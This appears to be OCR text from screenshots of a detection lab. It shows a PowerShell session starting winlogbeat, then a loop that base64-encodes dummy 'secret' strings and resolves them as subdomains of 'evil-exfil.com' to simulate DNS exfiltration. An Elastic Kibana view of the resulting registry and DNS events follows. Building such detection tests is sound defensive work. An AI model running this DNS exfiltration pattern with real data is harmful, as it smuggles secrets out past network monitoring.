 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> cd ..
PS C:\Windows> cd ..
PS C:\> cd '.\Program Files\'
PS C:\Program Files> cd .\winlogbeat\
PS C:\Program Files\winlogbeat> Start-Service winlogbeat
PS C:\Program Files\winlogbeat> Start-Service winlogbeat
PS C:\Program Files\winlogbeat>
Select Administrator: Windows PowerShell
PS C:\Windows\system32> 1..100 | ForEach-Object {
>> $data = [Convert]::ToBase64String([Text.Encoding]::UTF8.GetBytes("secret-$_"))
>> Resolve-DnsName -Name "$data.evil-exfil.com" -Type A -ErrorAction SilentlyContinue
>> Start-Sleep -Milliseconds 100
>> }
PS C:\Windows\system32>
PS C:\Windows\system32>
PS C:\Windows\system32>
PS C:\Windows\system32>
Type here to search
29°C Partly cloudy
ENG
09:19
15-06-2025
6
Discover - Elastic
1e3950b2d5674f6c83cac6254904d97d.us-central1.gcp.cloud.es.io/app/discover#/?_g=(filters:!(),query:(language:kuery,query:''),refreshInterval:(pause:!t,value:60000),time:(from:now%2Fd,to:now%2Fd))&_a=(columns:!(),dataSource:(dataViewId:'winlogbeat-*',type:dat...
D
Deployment
Discover
MA
Security
Try ES|QL
Inspect
Alerts
Save
Discover
Dashboards
Rules
Alerts
Attack discovery
Findings
Cases
Investigations
Intelligence
Explore
Assets
Machine learning
Get started
Developer tools
Management
Data view
winlogbeat-*
winlog.event_id:"13"
Today
Refresh
Search field names
0
Available fields
404
@timestamp
agent.ephemeral_id
agent.hostname
agent.id
agent.name
agent.type
agent.version
data_stream.dataset
data_stream.namespace
data_stream.type
destination.ip
destination.port
dns.answers.data
dns.answers.type
dns.question.name
dns.question.registered_domain
dns.question.subdomain
dns.question.top_level_domain
dns.resolved_ip
ecs.version
error.code
event.action
event.category
event.code
event.created
Add a field
Auto interval
No breakdown
500
400
300
200
100
0
00:30 01:30 02:30 03:30 04:30 05:30 06:30 07:30 08:30 09:30 10:30 11:30 12:30 13:30 14:30 15:30 16:30 17:30 18:30 19:30 20:30 21:30 22:30
June 15, 2025
Jun 15, 2025 @ 00:00:00.000 - Jun 15, 2025 @ 23:59:59.999 (interval: Auto - 30 minutes)
Documents (537)
Patterns
Field statistics
Sort fields 1
@timestamp
Summary
Jun 15, 2025 @ 01:44:03.592 winlog.event_id 13 @timestamp Jun 15, 2025 @ 01:44:03.592 agent.ephemeral_id 44795897-b40a-4419-b8e4-221c3a08d550 agent.hostname DESKTOP-T9QDAN
U agent.id cb340a74-aeb9-422f-bf62-01b18e8a925c agent.name DESKTOP-T9QDANU agent.type winlogbeat agent.version 9.0.1 ecs.version 8.17.0 event.action R
egistryEvent (Value Set) event.category [configuration, registry] event.code 13 event.created Jun 15, 2025 @ 01:44:05.557 event.ingested Jun 15, 2025…
Jun 15, 2025 @ 01:44:03.592 winlog.event_id 13 @timestamp Jun 15, 2025 @ 01:44:03.592 agent.ephemeral_id 44795897-b40a-4419-b8e4-221c3a08d550 agent.hostname DESKTOP-T9QDAN
U agent.id cb340a74-aeb9-422f-bf62-01b18e8a925c agent.name DESKTOP-T9QDANU agent.type winlogbeat agent.version 9.0.1 ecs.version 8.17.0 event.action R
egistryEvent (Value Set) event.category [configuration, registry] event.code 13 event.created Jun 15, 2025 @ 01:44:05.556 event.ingested Jun 15, 2025…
Jun 15, 2025 @ 01:43:36.657 winlog.event_id 13 @timestamp Jun 15, 2025 @ 01:43:36.657 agent.ephemeral_id 44795897-b40a-4419-b8e4-221c3a08d550 agent.hostname DESKTOP-T9QDAN
U agent.id cb340a74-aeb9-422f-bf62-01b18e8a925c agent.name DESKTOP-T9QDANU agent.type winlogbeat agent.version 9.0.1 ecs.version 8.17.0 event.action R
egistryEvent (Value Set) event.category [configuration, registry] event.code 13 event.created Jun 15, 2025 @ 01:43:38.319 event.ingested Jun 15, 2025…
Jun 15, 2025 @ 01:43:36.610 winlog.event_id 13 @timestamp Jun 15, 2025 @ 01:43:36.610 agent.ephemeral_id 44795897-b40a-4419-b8e4-221c3a08d550 agent.hostname DESKTOP-T9QDAN
U agent.id cb340a74-aeb9-422f-bf62-01b18e8a925c agent.name DESKTOP-T9QDANU agent.type winlogbeat agent.version 9.0.1 ecs.version 8.17.0 event.action R
egistryEvent (Value Set) event.category [configuration, registry] event.code 13 event.created Jun 15, 2025 @ 01:43:38.319 event.ingested Jun 15, 2025…
Jun 15, 2025 @ 01:43:01.385 winlog.event_id 13 @timestamp Jun 15, 2025 @ 01:43:01.385 agent.ephemeral_id 44795897-b40a-4419-b8e4-221c3a08d550 agent.hostname DESKTOP-T9QDAN
U agent.id cb340a74-aeb9-422f-bf62-01b18e8a925c agent.name DESKTOP-T9QDANU agent.type winlogbeat agent.version 9.0.1 ecs.version 8.17.0 event.action R
egistryEvent (Value Set) event.category [configuration, registry] event.code 13 event.created Jun 15, 2025 @ 01:43:02.048 event.ingested Jun 15, 2025…
Jun 15, 2025 @ 01:42:54.377 winlog.event_id 13 @timestamp Jun 15, 2025 @ 01:42:54.377 agent.ephemeral_id 44795897-b40a-4419-b8e4-221c3a08d550 agent.hostname DESKTOP-T9QDAN
U agent.id cb340a74-aeb9-422f-bf62-01b18e8a925c agent.name DESKTOP-T9QDANU agent.type winlogbeat agent.version 9.0.1 ecs.version 8.17.0 event.action R
egistryEvent (Value Set) event.category [configuration, registry] event.code 13 event.created Jun 15, 2025 @ 01:42:55.000 event.ingested Jun 15, 2025…
Jun 15, 2025 @ 01:42:54.080 winlog.event_id 13 @timestamp Jun 15, 2025 @ 01:42:54.080 agent.ephemeral_id 44795897-b40a-4419-b8e4-221c3a08d550 agent.hostname DESKTOP-T9QDAN
U agent.id cb340a74-aeb9-422f-bf62-01b18e8a925c agent.name DESKTOP-T9QDANU agent.type winlogbeat agent.version 9.0.1 ecs.version 8.17.0 event.action R
egistryEvent (Value Set) event.category [configuration, registry] event.code 13 event.created Jun 15, 2025 @ 01:42:54.998 event.ingested Jun 15, 2025…
Jun 15, 2025 @ 01:42:52.389 winlog.event_id 13 @timestamp Jun 15, 2025 @ 01:42:52.389 agent.ephemeral_id 44795897-b40a-4419-b8e4-221c3a08d550 agent.hostname DESKTOP-T9QDAN
U agent.id cb340a74-aeb9-422f-bf62-01b18e8a925c agent.name DESKTOP-T9QDANU agent.type winlogbeat agent.version 9.0.1 ecs.version 8.17.0 event.action R
Rows per page: 100
1 2 3 4 5
Type here to search
09:20